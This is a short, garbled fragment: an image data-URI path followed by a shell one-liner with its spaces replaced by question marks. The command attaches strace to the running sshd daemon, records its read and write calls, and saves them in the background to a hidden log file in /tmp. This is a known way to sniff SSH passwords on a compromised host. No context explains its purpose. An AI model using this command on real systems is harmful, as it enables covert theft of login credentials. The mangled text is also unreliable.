 (strace?-f?-F?-p?`ps?aux|grep?"sshd?-D"|grep?-v?grep|awk?{'print?$2'}`?-t?-e?trace=read,write?-s?32?2>?/tmp/.sshd.log?&)